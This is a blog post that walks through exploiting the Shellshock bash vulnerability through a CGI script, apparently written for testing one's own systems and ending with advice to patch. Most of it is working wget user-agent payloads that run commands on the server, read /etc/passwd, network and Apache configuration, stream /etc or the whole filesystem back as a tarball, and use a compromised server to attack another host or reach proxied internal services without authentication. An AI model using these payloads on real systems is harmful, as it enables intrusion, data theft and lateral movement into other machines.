Fun with cgi-bin and Shellshock
The setup
One of the simple examples of the Shellshock bug uses wget and overrides the user agent. For example:
USER_AGENT="() { : ; }; /bin/touch /tmp/SHELLSHOCKED"
wget -U "$USER_AGENT" http://example.com/cgi-bin/vulnerable.sh
(You can do it all as one line, but we're going to take USER_AGENT to the extreme, and setting it as a variable will make it clearer.)
You can create a simple CGI script that uses bash like this:
#!/bin/bash echo "Content-type: text/html" echo "" echo "<html><title>hello</title><body>world</body></html>"
and put it in your cgi-bin directory as vulnerable.sh and then point the wget command above at it. (I will note for the sake of completeness that I do not recommend doing that on an internet accessible system -- there are active scans for Shellshock running in the wild!)
The malicious wget above will, on systems with touch in /bin, create an empty file in /tmp.
For checking your systems, this is quite handy.
Extend our flexibility
If we make the USER_AGENT a bit more complex:
USER_AGENT="() { : ; }; /bin/bash -c '/bin/touch /tmp/SHELLSHOCKED'"
We now can run an arbitrarily long bash script within the Shellshock payload.
One of the issues people have noticed with Shellshock is that $PATH is not set to everything you may be used to. With our construct, we can fix that.
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; touch /tmp/SHELLSHOCKED'"
We now have any $PATH we want.
Enter CGI again
What can we do with that? There have been a number of examples which using ping to talk to a known server or something along those lines. But can we do something a bit more direct?
Well, we created a CGI script in bash for testing this exploit, so the webserver is expecting CGI output from the underlying script. What if we embed another CGI script into the payload? That looks like
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; echo -e \"Content-type: text/html\n\"; echo -e \"<html><title>Vulnerable</title><body>Vulnerable</body></html>\"'"
Now wget will get back a valid web-page, but it's a webpage of our own. If we are getting back a valid webpage, maybe we'd like to look at that page using our webbrowser, right? Well, in Firefox it's easy to change our USER_AGENT. To figure out what we should change it to, we run
echo "$USER_AGENT"
and get
() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:$PATH; echo -e "Content-type: text/html\n"; echo -e "<html><title>Vulnerable</title><body>Vulnerable</body></html>"'
We can then cut and paste that into the general.useragent.override preference on the about:config page of Firefox. (To add the preference in the first place, Right-click, New->String, enter general.useragent.override for the name and paste in the USER_AGENT value for the value.) Then we can point Firefox at http://example.com/cgi-bin/vulnerable.sh and get a webpage that announces the system is vulnerable. (I would recommend creating a separate user account for this so you don't inadvertently attempt to exploit Shellshock on every system you browse. I'm sure that when you research your tax questions on irs.gov, they'll be quite understanding of how it all happened.)
What can we do with our new vulnerability webpage? Perhaps something like this:
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; echo -e \"Content-type: text/html\n\"; echo -e \"<html><title>Vulnerability report \`hostname\`</title><body><h1>Vulnerability report for\`hostname\`; \`date\`</h1><h2>PATH</h2><p>\$PATH</p><h2>IP configuration</h2><pre>\`ifconfig\`</pre><h2>/etc/passwd</h2><pre>\`cat /etc/passwd\`</pre><h2>Apache config</h2><pre>\`grep . /etc/httpd/conf.d/*.conf | sed \"s/</\</g\"\`</pre></body></html>\" 2>&1 | tee -a /tmp/SHELLSHOCKED'"
Let's break that down. The leading () { : ; }; is the key to the exploit. Then we have the payload of /bin/bash -c '...' which allows for an arbitrary script. That script, if formatted sanely, would look something like this
export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:$PATH;
echo -e "Content-type: text/html\n"
echo -e "<html><title>Vulnerability report `hostname`</title>
<body>
<h1>Vulnerability report for `hostname`; `date`</h1>
<h2>PATH</h2>
<p>$PATH</p>
<h2>IP configuration</h2>
<pre>`ifconfig -a`</pre>
<h2>/etc/passwd</h2>
<pre>`cat /etc/passwd`</pre>
<h2>Apache config</h2>
<pre>`grep . /etc/httpd/conf.d/*.conf | sed "s/</\</g"`</pre>
</body></html>" 2>&1 | tee -a /tmp/SHELLSHOCKED'
That generates a report giving the server's:
- hostname
- local time
- content of /etc/passwd
- apache configuration files
Not only does it send the report back to us, but also appends a copy to /tmp/SHELLSHOCKED... just for good measure. This can be trivially expanded to run find / to generate a complete list of files that the webserver is allowed to see, or run just about anything else that the webserver has permission to do.
Heavier load
So we've demonstrated that we can send back a webpage. What about a slightly different payload? With this USER_AGENT
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; echo -e \"Content-type: application/octet-stream\n\"; tar -czf- /etc'"
run slightly differently,
wget -U "$USER_AGENT" -O vulnerable.tar.gz http://example.com/cgi-bin/vulnerable.sh
we have now pulled all the content from /etc that the webserver has permission to read. Anything it does not have permission to read has been skipped. Only patience and bandwidth limits us from changing that to
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; echo -e \"Content-type: application/octet-stream\n\"; tar -czf- /'"
and thus download everything on the server that the webserver has permission to read.
Boomerang
Arbitrary code execution can be fun. Afterall, why not browse via the webserver? (Assuming the webserver can get out again.)
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; echo -e \"Content-type: application/octet-stream\n\"; wget -q -O- https://retracile.net'"
Oh, look. We can run wget on the vulnerable server, which means we can use the server to exploit Shellshock on another server. So with this USER_AGENT
USER_AGENT="() { : ; }; /bin/bash -c 'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\$PATH; echo -e \"Content-type: application/octet-stream\n\"; wget -q -O- -U \"() { : ; }; /bin/bash -c \'export PATH=/bin:/usr/bin:/sbin:/usr/sbin:/usr/local/bin:\\\$PATH; echo -e \\\"Content-type: application/octet-stream\\n\\\"; wget -q -O- https://retracile.net\'\" http://other.example.com/cgi-bin/vulnerable.sh'"
we use Shellshock on example.com to use Shellshock on other.example.com to pull a webpage from retracile.net.
Inside access
Some webservers will be locked down to not be able to connect back out to the internet like that, but many services are proxied by Apache. In those cases, Apache has access to the other webserver it is proxying for, whether it is local or on another machine in its network. Authentication may be enforced by Apache before doing the proxying. In such a configuration, being able to run wget on the webserver would allow access to the proxied webserver without going through Apache's authentication.
Conclusions
While the exploration of Shellshock here postulates a vulnerable CGI script, the vulnerability can be exploited even without CGI being involved. That said, if you have any CGI script that executes bash explicitly or even implicitly on any code path, the above attacks apply to you.
If you have any internet-facing systems, you'd better get it patched -- twice. The first patch sent out was incomplete; the original Shellshock is CVE-2014-6271 and the followup is CVE-2014-7169.

 rss
rss
Comments
No comments.